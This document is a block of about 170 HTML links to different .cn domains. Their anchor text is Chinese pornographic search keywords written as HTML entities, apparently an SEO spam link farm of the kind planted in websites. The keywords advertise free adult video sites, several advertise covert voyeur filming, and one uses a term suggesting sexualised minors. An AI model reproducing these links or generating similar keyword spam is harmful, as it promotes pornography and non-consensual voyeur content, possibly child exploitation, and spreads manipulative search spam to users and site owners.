<a href="http://lnqo.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://onesui.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lovenext.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houbig.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://cwup.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://luyuna.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mx277.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://57dd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x56FD;&#x5916;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ahk7.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x4E45;&#x4E45; &#x4E9A;&#x6D32; &#x7EFC;&#x5408;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hngyys.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://by536.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://misao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://flmgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qusor.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://tangzhuangzhen.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongxinbanjia.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hewhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zqxqsb.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niansai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruofou.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://emeie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://chaciba.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://hothan.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leebolin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://yesip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wuliugang.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://i24.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://wyysw.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://njmd.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://32034.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://qingzanggaoyuan.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topbtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jioudianyazi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://uuzyz.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://fqdy.com.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://nctynld.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://qdlink.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://mypasta.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x871C;&#x81C0;av&#x4E45;&#x4E45;</a>|
<a href="http://happym.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://angelayw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chawai.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://syhanhua.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://owzu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnamt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://058n.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cnitw.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://rediantoutiao.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m32qk.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xyjyw520.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://bcdg.com.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://sawt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://tv45.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dk027.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://attirgul.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copper-price.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://magtole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://quyaol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkdco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cnpublic.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://yphui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gogomy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://blogonline.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://genesworld.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://perty99.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://zhensanbl.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://tinggai.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://gqv659.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://eznl.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://zh499.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://ybzydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
